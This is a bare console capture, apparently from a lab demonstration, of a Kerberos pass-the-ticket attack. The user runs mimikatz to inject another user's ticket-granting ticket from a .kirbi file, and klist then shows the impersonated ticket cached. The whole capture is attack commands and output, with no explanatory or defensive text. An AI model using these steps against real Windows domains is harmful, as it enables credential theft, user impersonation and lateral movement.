 C:\Users\mariarperez\Desktop\mimi\x64>mimikatz.exe
mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # kerberos::ptt [0;4d77bd]-2-0-40e10000-federicogar@krbtgt-LABORATORY.COM.kirbi

* File: '[0;4d77bd]-2-0-40e10000-federicogar@krbtgt-LABORATORY.COM.kirbi': OK

mimikatz # exit
Bye!

C:\Users\mariarperez\Desktop\mimi\x64>klist
klist

Current LogonId is 0:0xa0907

Cached Tickets: (1)

#0>     Client: federicogar @ LABORATORY.COM
        Server: krbtgt/LABORATORY.COM @ LABORATORY.COM
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
        Start Time: 9/15/2019 1:22:50 (local)
        End Time:   9/15/2019 11:22:50 (local)
        Renew Time: 9/22/2019 1:22:50 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called: